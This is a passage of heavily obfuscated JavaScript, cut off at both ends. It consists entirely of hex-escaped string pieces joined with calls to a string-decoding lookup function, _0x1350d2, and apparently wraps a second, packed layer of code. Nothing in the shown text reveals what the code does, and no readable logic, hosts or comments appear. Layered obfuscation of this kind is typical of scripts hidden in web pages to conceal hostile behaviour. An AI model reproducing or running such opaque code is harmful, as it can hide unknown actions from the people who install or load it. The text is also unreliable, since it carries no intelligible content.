x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x69'+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x65\x39\x36')+_0x1350d2('\x30\x78\x62\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x61\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x33\x64')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x62\x32\x30')+_0x1350d2('\x30\x78\x32\x65\x65')+_0x1350d2('\x30\x78\x37\x34\x38')+_0x1350d2('\x30\x78\x65\x35\x35')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x37\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x64')+_0x1350d2('\x30\x78\x38\x65\x38')+_0x1350d2('\x30\x78\x38\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x63\x36\x64')+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x33\x64\x33')+'\x5c\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29'+_0x1350d2('\x30\x78\x37\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x39\x31\x63')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x37')+_0x1350d2('\x30\x78\x65\x32\x39')+_0x1350d2('\x30\x78\x32\x38\x61')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x63\x32')+_0x1350d2('\x30\x78\x31\x30\x30\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x2f'+_0x1350d2('\x30\x78\x64\x63')+_0x1350d2('\x30\x78\x39\x66\x61')+_0x1350d2('\x30\x78\x32\x66\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65'))+(_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x36\x37')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x63\x35\x36')+_0x1350d2('\x30\x78\x66\x36\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x62\x61\x34')+'\x5c\x47\x5c\x27\x29\x2c\x32\x44\x5b\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x38\x61')+_0x1350d2('\x30\x78\x33\x39\x35')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x39\x61\x38')+_0x1350d2('\x30\x78\x35\x33\x33')+_0x1350d2('\x30\x78\x38\x61\x35')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x35\x38\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x36')+'\x29\x29\x3a\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x32\x63\x64')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x31\x33')+'\x6d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+'\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71'+_0x1350d2('\x30\x78\x64\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x33\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x35\x32')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x31\x38\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x62\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x63\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x34\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x34\x61')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x36\x30\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x36\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x34\x33\x36')+_0x1350d2('\x30\x78\x38\x33\x61')+_0x1350d2('\x30\x78\x63\x36\x61')+'\x2b\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x34\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x31\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x63\x37')+_0x1350d2('\x30\x78\x37\x65\x33')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x64')+_0x1350d2('\x30\x78\x36\x66\x61')+_0x1350d2('\x30\x78\x36\x65\x62')+_0x1350d2('\x30\x78\x33\x31\x64')+_0x1350d2('\x30\x78\x34\x38\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x66\x66\x37')+_0x1350d2('\x30\x78\x37\x33\x30')+_0x1350d2('\x30\x78\x39\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x31')+_0x1350d2('\x30\x78\x39\x35\x34')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x61\x32\x63')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x66\x38\x65')+'\x7b\x45\x20\x33\x4c\x3d\x34\x4f\x3b\x34'+_0x1350d2('\x30\x78\x36\x31\x64')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x62\x36\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x35\x36\x62')+_0x1350d2('\x30\x78\x62\x61\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x63\x62\x35')+_0x1350d2('\x30\x78\x65\x61\x33')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x65\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x37\x63\x32')+_0x1350d2('\x30\x78\x35\x37\x39'))+(_0x1350d2('\x30\x78\x31\x30\x32\x35')+_0x1350d2('\x30\x78\x65\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x4b\x28\x34\x7a\x29\x7b'+_0x1350d2('\x30\x78\x63\x37\x36')+_0x1350d2('\x30\x78\x39\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x61')+_0x1350d2('\x30\x78\x32\x66\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x39\x61')+_0x1350d2('\x30\x78\x66\x30\x63')+_0x1350d2('\x30\x78\x63\x61\x36')+_0x1350d2('\x30\x78\x35\x36\x36')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x36\x33')+_0x1350d2('\x30\x78\x64\x62\x38')+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x35\x33\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x33\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x39\x62\x34')+_0x1350d2('\x30\x78\x64\x34\x30')+_0x1350d2('\x30\x78\x34\x63\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x31')+_0x1350d2('\x30\x78\x31\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x33\x39\x65')+_0x1350d2('\x30\x78\x37\x66\x32')+_0x1350d2('\x30\x78\x64\x63\x64')+_0x1350d2('\x30\x78\x63\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x61\x65')+_0x1350d2('\x30\x78\x35\x39\x65')+'\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62'+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x38')+_0x1350d2('\x30\x78\x32\x34\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x32\x37\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x65\x33')+'\x61\x5c\x5c\x6d\x5c\x27\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x34\x34')+'\x2c\x24\x28\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x62\x32')+_0x1350d2('\x30\x78\x39\x65\x36')+_0x1350d2('\x30\x78\x39\x61\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+_0x1350d2('\x30\x78\x61\x35\x61')+_0x1350d2('\x30\x78\x33\x36\x66')+_0x1350d2('\x30\x78\x65\x62')+_0x1350d2('\x30\x78\x39\x62\x36')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x37')+_0x1350d2('\x30\x78\x33\x31\x39')+_0x1350d2('\x30\x78\x35\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x34\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x36\x38')+_0x1350d2('\x30\x78\x31\x31\x38\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x34\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x38')+_0x1350d2('\x30\x78\x63\x33\x32')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x33\x63\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x61\x34\x35')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x63\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x64\x31\x65')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x62\x32\x32'))+(_0x1350d2('\x30\x78\x36\x32\x37')+'\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x37')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x4d'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x62\x31\x62')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x62')+_0x1350d2('\x30\x78\x39\x34\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x31\x37\x34')+_0x1350d2('\x30\x78\x65\x39\x32')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x35\x61\x30')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x66\x36')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x31\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x62\x37')+_0x1350d2('\x30\x78\x31\x61\x64')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x38\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x39\x64')+_0x1350d2('\x30\x78\x31\x30\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x37')+_0x1350d2('\x30\x78\x36\x39\x31')+_0x1350d2('\x30\x78\x38\x63\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x34\x31')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x33\x32\x63')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x61\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x32\x44'+_0x1350d2('\x30\x78\x35\x30\x32')+_0x1350d2('\x30\x78\x63\x61\x39')+_0x1350d2('\x30\x78\x31\x66\x35')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x66')+_0x1350d2('\x30\x78\x62\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x32\x32\x34')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x62\x62')+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x63\x64\x33')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x38\x37')+_0x1350d2('\x30\x78\x64\x61\x66')+_0x1350d2('\x30\x78\x65\x39\x62')+'\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x34\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x63\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x36\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x31\x64\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x64\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x31\x61')+_0x1350d2('\x30\x78\x62\x38')+_0x1350d2('\x30\x78\x39\x62\x64')+_0x1350d2('\x30\x78\x66\x64\x31')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x35\x35\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x31')+_0x1350d2('\x30\x78\x32\x64\x30')+_0x1350d2('\x30\x78\x62\x33\x36')+_0x1350d2('\x30\x78\x66\x62\x30'))+('\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x37\x35\x31')+_0x1350d2('\x30\x78\x64\x34\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x33\x39\x66')+_0x1350d2('\x30\x78\x63\x31\x64')+'\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x35\x37\x30')+_0x1350d2('\x30\x78\x37\x66\x39')+_0x1350d2('\x30\x78\x39\x30\x34')+_0x1350d2('\x30\x78\x38\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x33\x33\x38')+'\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x4a'+_0x1350d2('\x30\x78\x65\x31\x30')+'\x3b\x34\x44\x5b\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+'\x61\x5c\x5c\x71\x5c\x27\x5d\x26\x26\x24'+_0x1350d2('\x30\x78\x63\x65\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x38')+'\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x31\x31\x38\x35')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x61\x33\x38')+'\x72\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+'\x6c\x5c\x5c\x38\x5c\x27\x29\x2b\x4a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x32\x66')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x37\x38\x32')+'\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x48\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x62\x39\x38')+_0x1350d2('\x30\x78\x64\x61\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x63\x34\x35')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x33\x35\x63')+'\x28\x24\x28\x34\x48\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x64')+_0x1350d2('\x30\x78\x39\x66\x36')+_0x1350d2('\x30\x78\x64\x61\x36')+_0x1350d2('\x30\x78\x39\x32\x62')+_0x1350d2('\x30\x78\x37\x62\x38')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x66\x32\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x65\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x30\x61')+'\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+'\x7b\x45\x20\x33\x4f\x3d\x4a\x2c\x34\x49'+_0x1350d2('\x30\x78\x32\x30\x63')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x65\x65\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x63\x65\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x39')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x62\x63\x31')+_0x1350d2('\x30\x78\x33\x31\x32')+_0x1350d2('\x30\x78\x38\x30\x62')+_0x1350d2('\x30\x78\x38\x65\x61')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x62')+_0x1350d2('\x30\x78\x66\x64\x63')+_0x1350d2('\x30\x78\x34\x30\x66')+_0x1350d2('\x30\x78\x35\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b\x56'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x39')+'\x29\x2c\x32\x58\x3d\x32\x45\x5b\x56\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30')+_0x1350d2('\x30\x78\x62\x66\x34')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x31\x36\x35'))+(_0x1350d2('\x30\x78\x64\x30\x34')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x33\x37\x38')+'\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b\x31'+_0x1350d2('\x30\x78\x32\x34\x30')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x34\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x61')+'\x5c\x5c\x34\x4c\x5c\x5c\x6c\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x65\x61')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x33\x65\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x61\x62')+'\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x64\x30\x38')+_0x1350d2('\x30\x78\x64\x37\x39')+_0x1350d2('\x30\x78\x35\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x62\x30')+_0x1350d2('\x30\x78\x39\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x34')+_0x1350d2('\x30\x78\x32\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x32\x39\x33')+_0x1350d2('\x30\x78\x31\x61\x36')+_0x1350d2('\x30\x78\x31\x61\x33')+_0x1350d2('\x30\x78\x33\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x61\x32')+_0x1350d2('\x30\x78\x61\x65\x62')+_0x1350d2('\x30\x78\x38\x33\x34')+_0x1350d2('\x30\x78\x31\x64\x34')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x66\x62\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x31\x36')+_0x1350d2('\x30\x78\x33\x31\x30')+_0x1350d2('\x30\x78\x35\x63\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x66')+_0x1350d2('\x30\x78\x35\x64\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x38\x39')+'\x3d\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32'+_0x1350d2('\x30\x78\x31\x32\x35\x35')+_0x1350d2('\x30\x78\x39\x38\x61')+_0x1350d2('\x30\x78\x66\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x35')+_0x1350d2('\x30\x78\x61\x38\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x62')+_0x1350d2('\x30\x78\x62\x65\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37\x35')+_0x1350d2('\x30\x78\x39\x63\x31')+_0x1350d2('\x30\x78\x31\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x1350d2('\x30\x78\x39\x65\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x39\x66')+_0x1350d2('\x30\x78\x38\x65\x65')+_0x1350d2('\x30\x78\x62\x37\x34')+_0x1350d2('\x30\x78\x34\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x64\x38')+_0x1350d2('\x30\x78\x64\x35\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x38\x63')+_0x1350d2('\x30\x78\x61\x62')+_0x1350d2('\x30\